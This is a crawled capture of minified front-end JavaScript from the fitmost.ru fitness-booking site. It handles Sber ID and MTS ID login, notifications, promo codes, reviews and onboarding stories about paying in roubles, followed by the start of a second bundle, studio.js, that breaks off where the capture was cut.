e=f.a.getAll(".js-replace-login-button");e.length&&e.forEach((function(e){return e.innerHTML='<a href="/profile" class="user-block__user-placeholder">Мой профиль</a>'}))};document.querySelectorAll(".js-auth-modal-btn").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),Object(h.a)()}))})),[].forEach.call(x,(function(e){e.addEventListener("input",(function(){ie()})),e.addEventListener("change",(function(){Object(l.G)(e)}))})),[].forEach.call(T,(function(e){e.addEventListener("input",(function(e){P.disabled=!function(e){return e.value.length>=1}(e.target)}))})),s.addEventListener("input",(function(){!function(){k.disabled=!0;var e=s.closest(".js-form-auth-item").querySelector(".js-form-auth-error");Object(l.H)(s.value)||Object(l.J)(s.value)?(e.classList.add("is-hidden"),void 0!==t&&clearTimeout(t),t=setTimeout((function(){t=void 0}),1e3),k.disabled=!1):(void 0!==t&&clearTimeout(t),e.textContent="Введите валидный телефон или email",e.classList.remove("is-hidden"),k.disabled=!0)}()})),e.addEventListener("submit",(function(e){return e.preventDefault(),ie()&&Y()&&(R.value="1",oe()),!1})),k.addEventListener("click",(function(e){e.preventDefault(),X(s.value)&&ee(s.value)})),S.addEventListener("click",(function(e){e.preventDefault(),ie()&&Y()&&(R.value="1",oe()),S.disabled=!1})),P.addEventListener("click",(function(e){e.preventDefault(),J()&&oe()})),q.addEventListener("click",(function(e){e.preventDefault(),re()})),Object(l.j)(z,se,ae),function(){if(!g){var e=document.querySelectorAll(".js-auth-type-btn");if(0!==e.length){var t,n=document.querySelectorAll(".js-sber-auth-btn"),r="",o="",s=document.querySelectorAll(".js-mts-auth-btn"),u="";n&&n.forEach((function(e){e.addEventListener("click",function(){var n=i()(a.a.mark((function n(i){return a.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return i.preventDefault(),e.classList.add("is-loading"),e.innerHTML="",n.next=1,sessionStorage.setItem("sber_id_nonce",Object(l.n)(43)),sessionStorage.setItem("sber_id_state",Object(l.n)(43)),void sessionStorage.setItem("sber_id_redirect_uri",window.location.href);case 1:return n.next=2,void new SberidSDK({oidc:{client_id:r,client_type:"PRIVATE",nonce:sessionStorage.getItem("sber_id_nonce"),redirect_uri:"".concat(o,"?utm_referrer=").concat(sessionStorage.getItem("sber_id_redirect_uri"),"&option1=1"),state:sessionStorage.getItem("sber_id_state"),scope:"birthdate email gender mobile name openid",response_type:"code",name:"фитмост"},notification:{enable:!1},container:".js-sber-auth-btn"}).init().then((function(e){(t=e.getLink())&&(window.location.href=t)}));case 2:case"end":return n.stop()}}),n)})));return function(e){return n.apply(this,arguments)}}())})),s&&s.forEach((function(e){e.addEventListener("click",function(){var t=i()(a.a.mark((function t(n){return a.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n.preventDefault(),e.classList.add("is-loading"),window.location.href=u;case 1:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}())})),c.a.get("".concat("https://id.fitmost.ru","/auth-types")).then((function(t){if(t.data){var n=t.data.data.find((function(e){return"sber-id"===e.attributes.code})),i=t.data.data.find((function(e){return"mts-id"===e.attributes.code}));n&&(m()(e).filter((function(e){return"sber-id"===e.dataset.code})).forEach((function(e){e.classList.remove("is-hidden")})),r=n.attributes["client-id"],o=n.attributes["redirect-uri"]),i&&(m()(e).filter((function(e){return"mts-id"===e.dataset.code})).forEach((function(e){e.classList.remove("is-hidden")})),u="".concat("https://id.fitmost.ru","/auth?code=mts-id&fromWeb=true"))}})),g=!0}}}(),V.init()}}}};var O=n(93),T=n(91);function A(){var e=!1;window.innerWidth<768&&(e=!0);var t=document.querySelector(".overlay"),n=document.querySelectorAll(".js-notifications-toggler"),r=document.querySelector(".notifications");if(r){var o=document.querySelector(".notifications .inner-wrapper"),s=document.querySelector(".notifications .notifications-controls"),d=document.querySelector(".notifications-controls .controls"),f=document.querySelector(".notifications-controls .mark-all"),p=document.querySelector(".notifications-controls .delete-all"),h=document.querySelector(".js-notifications-toggler .notifications-counter"),v=document.createElement("div");v.classList.add("loading-indicator");var m,g=function(){e&&(Object(T.clearQueueScrollLocks)(),Object(T.enablePageScroll)(r)),r.classList.remove("open")},b=function(){var e=i()(a.a.mark((function e(){var t,n;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!r.querySelectorAll(".notifications-items li").length){e.next=2;break}return o.appendChild(v),e.next=1,c()({method:"POST",url:"/notification/delete",data:{id:[]}});case 1:e.sent.data.success?(t=r.querySelector(".notifications-items"),n=r.querySelector(".notification-empty"),s.classList.add("disabled"),t.remove(),o.querySelector(".loading-indicator").remove(),n.classList.remove("hidden"),null!==h&&h.remove()):u.a.show("alert",{onShow:function(e){e.querySelector(".js-modal-title").textContent="Что-то пошло не так. Попробуйте еще раз."}});case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),y=function(){var e=i()(a.a.mark((function e(){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!r.querySelectorAll(".notifications-items li").length){e.next=2;break}return o.appendChild(v),e.next=1,c()({method:"POST",url:"/notification/read",data:{id:[]}});case 1:e.sent.data.success?(r.querySelectorAll(".notifications-items li").forEach((function(e){e.classList.remove("unseen")})),o.querySelector(".loading-indicator").remove(),null!==h&&h.remove()):u.a.show("alert",{onShow:function(e){e.querySelector(".js-modal-title").textContent="Что-то пошло не так. Попробуйте еще раз."}});case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),w=function(){var e=i()(a.a.mark((function e(t){var n,i,l;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t.originalEvent.preventDefault(),o.appendChild(v),e.next=1,c()({method:"POST",url:"/notification/delete",data:{id:[t.target.parentElement.parentElement.dataset.id]}});case 1:e.sent.data.success?(t.target.parentElement.parentElement.remove(),o.querySelector(".loading-indicator").remove(),n=r.querySelectorAll(".notifications-items li"),i=r.querySelector(".notification-empty"),n.length||(s.classList.add("disabled"),i.classList.remove("hidden")),null!==h&&(1===(l=Number(h.textContent))?h.remove():h.textContent=l-1)):u.a.show("alert",{onShow:function(e){e.querySelector(".js-modal-title").textContent="Что-то пошло не так. Попробуйте еще раз."}});case 2:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),C=[];document.addEventListener("click",(function(e){Object(l.l)(e,"delete-notification",w)})),n&&s&&(n.forEach((function(t){t.addEventListener("click",(function(){r.classList.contains("open")?g():(e&&Object(T.disablePageScroll)(r),r.classList.add("open"))}))})),s.addEventListener("click",(function(){d.classList.toggle("open")})),f.addEventListener("click",y),p.addEventListener("click",b),r.addEventListener("scroll",(function(){var e=r.querySelectorAll(".notifications-items li.unseen");e.length&&e.forEach((function(e){Object(l.t)(e)&&!C.includes(e.dataset.id)&&C.push(e.dataset.id)})),window.clearTimeout(m),m=setTimeout(i()(a.a.mark((function e(){var t;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!C.length){e.next=2;break}return e.next=1,c()({method:"POST",url:"/notification/read",data:{id:C}});case 1:e.sent.data.success&&(C.forEach((function(e){r.querySelector('li.item[data-id="'.concat(e,'"]')).classList.remove("unseen")})),null!==h&&(t=Number(h.textContent),h.textContent=t-C.length,0===Number(h.textContent)&&h.remove()),C=[]);case 2:case"end":return e.stop()}}),e)}))),2e3)}),!1),t&&t.addEventListener("click",g))}}var I=function(){u.a.show("js-promocode-modal",{disableScroll:!1})},M=function(e,t){return new Promise((function(n){null===document.querySelector(".achiev__modal")||window.location.href.includes("profile")?n(t):u.a.show("achiev__modal",{onShow:function(e){e.querySelector(".progress-bar").style.display="none",e.querySelector(".achievement-pre-title").style.display="block",navigator.share&&(e.classList.add("share-available"),e.querySelector(".achiev-share").addEventListener("click",(function(){navigator.share({title:"FITMOST",text:"Моё новое достижение в FITMOST!",url:window.location.origin}).then((function(){return console.log("Successful share")})).catch((function(e){return console.log("Error sharing",e)}))})))},onClose:function(){n(e)}})}))};function P(){var e=Object(l.p)(),t="",n=null,r=f.a.get(".js-promocode-activation");if(r){var i=f.a.get(".js-promocode-field",r),o=f.a.get(".js-promocode-input",r),a=f.a.get(".js-promocode-clear",r),s=f.a.get(".js-promocode-error",r),p=f.a.get(".js-promocode-success",r),h=f.a.get(".js-promocode-submit",r),v=f.a.getAll(".js-activate-promocode"),m=function(){s.classList.add("is-hidden"),i.classList.remove("is-error"),h.classList.remove("is-hidden"),a.classList.add("is-hidden")},g=function(){p.textContent="",p.classList.add("is-hidden"),i.classList.remove("is-success")},b=function(){o.value="",m(),g(),h.classList.add("is-hidden"),t=""},y=function(e,n){i.classList.add("is-loading");var r=new FormData;r.append("code",e),n&&r.append("confirmation-step",n),c()({method:"POST",url:"/ajax/try-promocode",data:r}).then((function(n){var r;i.classList.remove("is-loading"),t=e,n.data.success?(m(),r=n.data.message,p.textContent=r,h.classList.add("is-hidden"),p.classList.remove("is-hidden"),i.classList.add("is-success"),h.classList.add("is-hidden"),a.classList.remove("is-hidden"),"percent"!==n.data.type&&"amount"!==n.data.type||(window.location="/checkout"),Object(d.activatePromocode)()):"err.need_confirmation"===n.data.code?C(n.data):function(e){g(),s.textContent=e,s.classList.remove("is-hidden"),i.classList.add("is-error"),h.classList.add("is-hidden"),a.classList.remove("is-hidden")}(n.data.message)}))},w=function(e){e.preventDefault(),n&&y(t,n["additional-data"].step)},C=function(e){var t=document.getElementById("js-confirm-modal"),r=t.querySelector(".js-modal-title"),i=t.querySelector(".js-modal-subtitle"),o=t.querySelector(".js-modal-cancel-btn"),a=t.querySelector(".js-modal-confirm-btn");n=e,u.a.show("js-confirm-modal",{onShow:function(){r&&(r.innerText=e.title),i&&(i.innerText=e.detail),o&&(o.innerText=e["additional-data"]["no-text"]),a&&(a.innerText=e["additional-data"]["yes-text"],a.removeEventListener("click",w),a.addEventListener("click",w))},onClose:function(){a&&(a.removeEventListener("click",w),n=null)}})};if(o&&o.addEventListener("input",(function(e){""===e.target.value?(h.classList.add("is-hidden"),b()):(h.classList.remove("is-hidden"),m(),g())})),h&&h.addEventListener("click",(function(e){e.preventDefault();var t=document.querySelector(".js-promocode-input").value;y(t)})),a&&a.addEventListener("click",(function(){b()})),v.length&&v.forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),I()}))})),void 0!==e.promocode&&-1===window.location.href.indexOf("checkout")&&-1===window.location.href.indexOf("gift")&&"/"!==window.location.pathname){var L=e.promocode;o.value=L,y(L),setTimeout((function(){I()}))}}}var D=[{selector:"#usedesk-messenger",className:"with-usedesk",waitForMutation:!0},{selector:".js-sticky-block-download-app",className:"with-sticker",waitForMutation:!1}];function N(){var e=f.a.get(".js-cookie-wrapper");if(e){var t,n=e.querySelector(".js-cookie-btn");(!(t=localStorage.getItem("cookieDate"))||+t+31536e6<Date.now())&&e.classList.add("is-visible"),null==n||n.addEventListener("click",(function(){localStorage.setItem("cookieDate",Date.now()),e.classList.remove("is-visible")}))}}var q=n(36);function B(){var e,t,n=window.location.pathname.startsWith("/bloggers");e=navigator.userAgent.includes("Instagram"),t=(/iPad|iPhone|iPod/.test(navigator.platform)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!window.MSStream,e&&t&&!n&&document.addEventListener("DOMContentLoaded",(function(){document.querySelector("#js-browser-notification")&&new q.a("#js-browser-notification").show()}))}function F(){var e=document.querySelectorAll(".js-download-app-link");if(e.length){var t=function(){var e=window.navigator.userAgent,t=window.navigator.platform,n=null;return-1!==["iPhone","iPod"].indexOf(t)?n="iOS":/Android/.test(e)&&(n="Android"),n}();e.forEach((function(e){var n=e.querySelector("span");n&&(n.textContent="iOS"===t?"Загрузите в App Store":"Android"===t?"Скачать в Google Play":"Скачать приложение")}))}}var R=n(6);function H(e){return U.apply(this,arguments)}function U(){return(U=i()(a.a.mark((function e(t){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Object(R.a)("post","/ajax/review-asked",{params:{datetime:t}});case 1:e.next=3;break;case 2:e.prev=2,e.catch(0);case 3:case"end":return e.stop()}}),e,null,[[0,2]])})))).apply(this,arguments)}function G(e){var t=f.a.get(".js-review-form",e.modal),n=new q.a("#".concat(e.id));if(t){var r=f.a.get(".js-review-warning",t),o=f.a.get(".js-send-review",t);o.classList.add("is-disabled"),r.classList.remove("is-visible");var s=!1,c=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=f.a.get('.js-review-class-title input[type="radio"]:checked',t),i=f.a.get('.js-review-studio-title input[type="radio"]:checked',t),a=!!n&&!!i;return o.classList.toggle("is-disabled",!a),r.classList.toggle("is-visible",!a&&e),a};t.querySelectorAll('.stars input[type="radio"]').forEach((function(e){e.addEventListener("change",(function(){c(s)}))})),t.addEventListener("submit",function(){var r=i()(a.a.mark((function r(i){var u,d,f,p,h;return a.a.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(i.preventDefault(),s=!0,c(!0)){r.next=1;break}return r.abrupt("return",!1);case 1:return o.classList.add("is-loading"),r.prev=2,r.next=3,Object(R.a)("post","/ajax/review",{data:Object(l.y)(t)});case 3:u=r.sent,o.classList.remove("is-loading"),u.success?(n.close(),Object(R.d)("Спасибо за отзыв!<br>Он будет опубликован после модерации."),window.location.pathname.includes("profile")&&(f=null===(d=t["Reviews[booking_id]"])||void 0===d?void 0:d.value,null==(p=document.querySelector('a[data-book-id="'.concat(f,'"]')))||p.remove())):u.message?(n.close(),q.a.close(e.id),Object(R.b)({response:{data:{message:u.message}}},"","","Закрыть")):(n.close(),Object(R.b)(new Error("Неизвестная ошибка"),"","","Закрыть")),r.next=5;break;case 4:r.prev=4,h=r.catch(2),console.error("[review] caught error:",h),o.classList.remove("is-disabled"),Object(R.b)(h);case 5:return r.abrupt("return",!1);case 6:case"end":return r.stop()}}),r,null,[[2,4]])})));return function(e){return r.apply(this,arguments)}}()),c(!1)}}function z(){var e=null;f.a.onEach(".js-send-review-btn",(function(t){t.addEventListener("click",(function(){e||(e=new q.a("#js-review-modal",{onShow:function(e){var n=f.a.get("form",e);if(n){n.reset();var r=f.a.get(".js-review-title",e),i=f.a.get(".js-review-instructor",e);n.querySelector('input[name="Reviews[booking_id]"]').value=t.dataset.bookId,r&&(r.innerHTML="Вы были в студии <span>".concat(t.dataset.studioTitle,"</span> на занятии ").concat(t.dataset.classTitle,", оцените пожалуйста")),i&&(i.innerHTML='\n            <svg width="15" height="15">\n              <use xlink:href="#trainer"></use>\n            </svg>\n            <span class="js-review-instructor">'.concat(t.dataset.instructor,"</span>\n          "))}},onClose:function(t){var n=f.a.get(".js-send-review",t);if(n){var r=n.cloneNode(!0);n.replaceWith(r)}e=null}})).show()}))}))}var W=function(){return S()((function e(t){x()(this,e),this.banner=f.a.get(t),this.queryParams=Object(l.p)()}),[{key:"show",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["promoFlag"];if(this.banner){var n=t.some((function(t){return e.queryParams[t]}));if(!n){this.banner.classList.add("is-visible");var r=f.a.get("main");r&&r.classList.add("with-top-banner")}}}},{key:"click",value:function(e){this.banner&&e&&this.banner.addEventListener("click",(function(t){t.preventDefault(),e()}))}}])}();var K=n(10),V=n.n(K),X=n(66),Y=n.n(X),J=function(e,t){return Y()(e+"fm"+t).toString()},$=function(){var e=i()(a.a.mark((function e(){var t,n;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Object(R.a)("get","/content/get-stories");case 1:return t=e.sent,e.abrupt("return",t);case 2:return e.prev=2,n=e.catch(0),console.warn("Failed to fetch stories:",n),e.abrupt("return",null);case 3:case"end":return e.stop()}}),e,null,[[0,2]])})));return function(){return e.apply(this,arguments)}}(),Q=function(){var e=i()(a.a.mark((function e(t,n){var r,i,o;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=J(t,n),e.next=1,Object(R.a)("post","/content/set-viewed",{data:{"client-id":Number(t),"story-group-id":Number(n),token:r}});case 1:return i=e.sent,e.abrupt("return",!0===(null==i?void 0:i.success));case 2:return e.prev=2,o=e.catch(0),console.warn("Failed to set stories as viewed:",o),e.abrupt("return",!1);case 3:case"end":return e.stop()}}),e,null,[[0,2]])})));return function(t,n){return e.apply(this,arguments)}}(),Z=n(17),ee=n.n(Z),te="prod"==="dev"||"prod"==="staging",ne=[[281,299],[282,300],[283,301]],re=function(e,t){return te?e:t},ie=V()(V()(V()({},re(281,299),{screensCount:4,class:"story-1",screens:[{image:"/img/stories/story-1-1.png",title:"Теперь всё в рублях",subtitle:"Мы сделали оплату привычнее и удобнее: без обязательной подписки, сгорающих баллов и сложных перерасчётов",button_text:"Круто!"},{image:"/img/stories/story-1-2.png",gradient:!0,title:"Платите, как удобно",subtitle:"Можно платить разово — картой или&nbsp;по&nbsp;СБП.<br>Или включить автопополнение и получать кэшбэк каждый месяц",button_text:"Отлично!"},{image:"/img/stories/story-1-3.png",gradient:!0,title:"Кэшбэк при&nbsp;пополнении",subtitle:"При автопополнении счёта вы получаете кэшбэк. Чем&nbsp;больше сумма – тем больше кэшбэк",button_text:"Показать!"},{image:"/img/stories/story-1-4.png",title:"Если были баллы или&nbsp;подписка",subtitle:"Они сохранены —&nbsp;сумма и условия остались такими же. И еще бонус кэшбэком от нас",button_text:"Все понятно!"}]}),re(282,300),{screensCount:3,class:"story-2",screens:[{image:"/img/stories/story-2-1.png",title:"Вам&nbsp;начислили рубли на&nbsp;счёт",subtitle:"Банк или&nbsp;компания пополнили ваш&nbsp;счет&nbsp;— теперь он&nbsp;в&nbsp;рублях. Можно использовать их&nbsp;для&nbsp;бронирований",button_text:"Круто!"},{image:"/img/stories/story-2-2.png",gradient:!0,title:"Прозрачные цены",subtitle:"Все&nbsp;занятия сразу в&nbsp;рублях. Никаких пересчётов и&nbsp;внутренней валюты",button_text:"Круто!"},{image:"/img/stories/story-2-3.png",gradient:!0,title:"В&nbsp;баллах тоже&nbsp;можно оплачивать",subtitle:"В&nbsp;профиле, в&nbsp;разделе «Настройки», можно выбрать оплату в&nbsp;рублях или&nbsp;баллах",button_text:"Понятно!",redirect_to_profile:!0}]}),re(283,301),{screensCount:3,class:"story-3",screens:[{image:"/img/stories/story-3-1.png",title:"Начислили внутреннюю валюту – баллы",subtitle:"Теперь можно платить не только рублями,<br> но и баллами",button_text:"Круто!"},{image:"/img/stories/story-3-2.png",gradient:!0,title:"Как платить баллами",subtitle:"Любое занятие можно оплатить и баллами,<br> и рублями. Вы сами выбираете, что видеть и&nbsp;чем платить",button_text:"Отлично!"},{image:"/img/stories/story-2-3.png",gradient:!0,title:"Переключайтесь между&nbsp;счетами",subtitle:"Зайдите в «Профиль» → «Настройки»<br>и выберите, как хотите платить — баллами или рублями",button_text:"Показать!",redirect_to_profile:!0}]}),oe=function(e){if(ie[e])return ie[e];for(var t=0,n=ne;t<n.length;t++){var r=ee()(n[t],2),i=r[0],o=r[1];if(e===i||e===o)return ie[te?i:o]||null}return null};function ae(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function se(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ae(Object(n),!0).forEach((function(t){V()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ae(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var ce="js-stories-modal",ue=function(){return S()((function e(){x()(this,e),this.currentGroup=null,this.currentScreenIndex=0,this.screens=[],this.clientId=null,this.swipeCleanup=null,this.isMarkedAsViewed=!1}),[{key:"init",value:(t=i()(a.a.mark((function e(){var t,n,r,i,o;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!p.a){e.next=1;break}return e.abrupt("return");case 1:return e.next=2,$();case 2:if((t=e.sent)&&t.data&&0!==t.data.length){e.next=3;break}return e.abrupt("return");case 3:if(n=t.data[0],r=n.attributes||{},i=n.extra||[],r.id&&0!==i.length){e.next=4;break}return e.abrupt("return");case 4:if(o=oe(r.id)){e.next=5;break}return console.warn("Stories config not found for group ID: ".concat(r.id)),e.abrupt("return");case 5:if(this.currentGroup={id:r.id,class:o.class,screensCount:o.screensCount,screens:o.screens||[]},this.clientId=p.b,this.clientId){e.next=6;break}return console.warn("Client ID not found"),e.abrupt("return");case 6:this.renderStories({group:this.currentGroup,stories:i}),this.showModal();case 7:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})},{key:"renderStories",value:function(e){var t=document.getElementById(ce);if(t){var n=f.a.get(".js-stories-container",t);if(n){n.innerHTML="";var r=e.group||{},i=r.screens||[],o=r.screensCount||i.length||1;if(0!==o){n.classList.add(r.class);for(var a=0;a<o;a++){var s=i[a]||{},c=e.stories&&e.stories[a]?e.stories[a]:{},u=se(se(se({},s),c),{},{image:s.image,gradient:s.gradient||!1,title:s.title,subtitle:s.subtitle,button_text:s.button_text,redirect_to_profile:s.redirect_to_profile||!1}),l=this.createScreen(u,a,o,r);n.appendChild(l)}this.screens=Array.from(n.querySelectorAll(".".concat("stories-screen"))),this.currentScreenIndex=0,this.updateScreenVisibility(),this.updateProgress(),this.initSwipe()}}}}},{key:"createScreen",value:function(e,t,n,r){var i=document.createElement("div");i.className="".concat("stories-screen"," ").concat(0===t?"is-active":""),i.dataset.index=t,i.dataset.gradient=e.gradient;var o=e.title||"",a=e.subtitle||"",s=e.image,c=s?'<div class="stories-screen__img"><img src="'.concat(s,'" alt="').concat(o,'" /></div>'):"",u=this.createProgressHtml(0,n),l=this.createButtonHtml(e,t,n);return i.innerHTML="\n      ".concat(c,"\n      ").concat(u,'\n      <div class="stories-screen__content">\n        <h2 class="stories-screen__title">').concat(o,'</h2>\n        <p class="stories-screen__subtitle">').concat(a,"</p>\n      </div>\n       ").concat(l,"\n    "),this.attachButtonHandler(i,e,t,n),i}},{key:"createProgressHtml",value:function(e,t){var n=Array.from({length:t},(function(t,n){return'<span class="stories-progress__dot '.concat(n===e?"is-active":"",'" data-index="').concat(n,'"></span>')})).join("");return'<div class="stories-progress js-stories-progress">'.concat(n,"</div>")}},{key:"createButtonHtml",value:function(e,t,n){var r=t===n-1,i=e.button_text,o=e.redirect_to_profile||!1;return'<button type="button" class="js-stories-btn stories-screen__btn" data-action="'.concat(o?"profile":r?"close":"next",'">').concat(i,"</button>")}},{key:"attachButtonHandler",value:function(e,t,n,r){var i=this,o=f.a.get(".js-stories-btn",e);o&&o.addEventListener("click",(function(){var e=o.dataset.action;"profile"===e?i.handleProfileRedirect("/profile?tab=settings"):"next"===e?i.nextScreen():"close"===e&&i.close()}))}},{key:"initSwipe",value:function(){var e=this,t=f.a.get(".js-stories-container");t&&(this.swipeCleanup&&this.swipeCleanup(),this.swipeCleanup=function(e,t,n){if(e){var r=0,i=0,o=0,a=0,s=!1,c=0,u=!1,l=function(e){return e.touches?e.touches[0].clientX:e.clientX},d=function(e){return e.touches?e.touches[0].clientY:e.clientY},f=function(t){r=l(t),i=d(t),c=e.scrollTop,s=!0,u=!0},p=function(t){if(s){o=l(t),a=d(t);var n=o-r,u=a-i,f=Math.abs(n),p=Math.abs(u);p>30&&e.scrollTop!==c?s=!1:f>p&&f>10&&t.preventDefault()}},h=function(){if(s){var e=o-r,c=a-i,l=Math.abs(e);if(Math.abs(c)>30)return s=!1,void(u=!1);l>50&&(e>0&&n?n():e<0&&t&&t()),s=!1,u=!1,r=0,i=0,o=0,a=0}else u=!1},v=function(){u&&(s=!1,u=!1,r=0,i=0,o=0,a=0)};return e.addEventListener("touchstart",f,{passive:!0}),e.addEventListener("touchmove",p,{passive:!1}),e.addEventListener("touchend",h,{passive:!0}),e.addEventListener("mousedown",f),e.addEventListener("mousemove",p),e.addEventListener("mouseup",h),e.addEventListener("mouseleave",v),function(){e.removeEventListener("touchstart",f),e.removeEventListener("touchmove",p),e.removeEventListener("touchend",h),e.removeEventListener("mousedown",f),e.removeEventListener("mousemove",p),e.removeEventListener("mouseup",h),e.removeEventListener("mouseleave",v)}}}(t,(function(){return e.nextScreen()}),(function(){return e.prevScreen()})))}},{key:"nextScreen",value:function(){this.currentScreenIndex<this.screens.length-1&&(this.currentScreenIndex++,this.updateScreenVisibility())}},{key:"prevScreen",value:function(){this.currentScreenIndex>0&&(this.currentScreenIndex--,this.updateScreenVisibility())}},{key:"updateScreenVisibility",value:function(){var e=this;this.screens.forEach((function(t,n){n===e.currentScreenIndex?t.classList.add("is-active"):t.classList.remove("is-active")})),this.updateProgress()}},{key:"updateProgress",value:function(){var e=this,t=document.getElementById(ce);if(t){var n=t.querySelectorAll(".stories-progress__dot");0!==n.length&&n.forEach((function(t){var n=parseInt(t.dataset.index,10);!isNaN(n)&&n<=e.currentScreenIndex?t.classList.add("is-active"):t.classList.remove("is-active")}))}}},{key:"handleProfileRedirect",value:function(e){u.a.close(ce);var t=e||"/profile?tab=settings";Object(C.d)(t)}},{key:"showModal",value:function(){var e=this;this.isMarkedAsViewed=!1,u.a.show(ce,{disableScroll:!0,onClose:function(){e.markAsViewed(),e.swipeCleanup&&(e.swipeCleanup(),e.swipeCleanup=null)}})}},{key:"close",value:function(){u.a.close(ce)}},{key:"markAsViewed",value:(e=i()(a.a.mark((function e(){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.isMarkedAsViewed){e.next=1;break}return e.abrupt("return");case 1:if(!this.currentGroup||!this.clientId){e.next=2;break}return this.isMarkedAsViewed=!0,e.next=2,Q(this.clientId,this.currentGroup.id);case 2:case"end":return e.stop()}}),e,this)}))),function(){return e.apply(this,arguments)})}]);var e,t}(),le=null,de=function(){le||(le=new ue).init()},fe=n(101),pe=n.n(fe);document.addEventListener("DOMContentLoaded",(function(){var e;E.init(),D.forEach((function(e){var t=e.selector,n=e.className,r=e.waitForMutation;if(f.a.get(t))document.body.classList.add(n);else if(r){var i=new MutationObserver((function(){f.a.get(t)&&(document.body.classList.add(n),i.disconnect())}));i.observe(document.body,{childList:!0,subtree:!0})}})),N(),B(),F(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"#js-review-modal",t=document.querySelector(e);t&&(G(t),z(),window.location.pathname.includes("profile")||q.a.show(e,{onClose:function(){H(t.dataset.date).catch((function(e){console.warn("Ошибка:",e)}))}}))}(),function(){var e=f.a.get("#js-download-app"),t=Object(l.p)();if(e){var n=new q.a("#js-download-app"),r=!Object(l.v)("show_modal_download_app")&&!t.promoFlag,i=function(){n.show()};r&&(Object(l.L)("show_modal_download_app","true",7),setTimeout((function(){i()}),1e4));var o=new W(".js-sticky-block-download-app");o.show(),o.click(i)}}(),de(),function(){var e=document.querySelectorAll(".lazyload-img"),t=document.querySelectorAll(".lazyload-bg"),n={rootMargin:"0px 0px 10px 0px",threshold:0};if("IntersectionObserver"in window){var r=new IntersectionObserver((function(e,t){e.forEach((function(e){var n,r;e.isIntersecting&&(n=e.target,(r=n.getAttribute("data-src"))&&(n.srcset=r),t.unobserve(e.target))}))}),n);e.forEach((function(e){r.observe(e)}));var i=new IntersectionObserver((function(e,t){e.forEach((function(e){e.isIntersecting&&(e.target.classList.add("lazyloaded"),t.unobserve(e.target))}))}),n);t.forEach((function(e){i.observe(e)}))}else e.forEach((function(e){var t=e.getAttribute("data-src");t&&(e.srcset=t)})),t.forEach((function(e){e.classList.add("lazyloaded")}))}(),Object(O.a)(),A(),function(){var e=a.a.mark(t);function t(){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=1,M(2e4,0);case 1:case"end":return e.stop()}}),e)}function n(e,t,n){return r.apply(this,arguments)}function r(){return(r=i()(a.a.mark((function e(t,r,i){var o,s;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=1,new Promise((function(e){setTimeout((function(){e(t.next(r))}),i)}));case 1:if((o=e.sent).done){e.next=3;break}return e.next=2,o.value;case 2:s=e.sent,setTimeout(n,s,t,s);case 3:case"end":return e.stop()}}),e)})))).apply(this,arguments)}n(t(),null,1e4)}(),e=document.querySelectorAll(".js-custom-file"),Array.prototype.forEach.call(e,(function(e){var t=e.nextElementSibling;e.addEventListener("change",(function(e){t.querySelector(".js-custom-file-title").innerText=this.files[0].name}))})),P(),pe()(".js-custom-select"),new W(".js-sticky-block-promotion").show()}))}],[[184,0]]]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fitmost.ru/js/studio.js?v=1766581204
body_size: 77835
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[57,30,61,65],[function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var i={get:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;if(!t||"function"!=typeof t.querySelector)return null;try{return t.querySelector(e)}catch(t){return console.warn("".concat(e,": ").concat(t.message)),null}},getAll:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;if(!t||"function"!=typeof t.querySelectorAll)return[];try{return t.querySelectorAll(e)}catch(t){return console.warn("".concat(e,": ").concat(t.message)),[]}},first:function(e){return e&&0!==e.length?e[0]:null},toArray:function(e){try{return Array.from(e)}catch(e){return console.warn("Ошибка при преобразовании коллекции в массив:",e.message),[]}},exists:function(e){return!(!e||null===e.offsetParent)},onEach:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;i.getAll(e,n).forEach(t)},delegate:function(e,t,n,i){e&&e.addEventListener(n,(function(n){var o=n.target.closest(t);o&&e.contains(o)&&i(n,o)}))}}},function(e,t,n){"use strict";n.d(t,"D",(function(){return p})),n.d(t,"B",(function(){return m})),n.d(t,"C",(function(){return 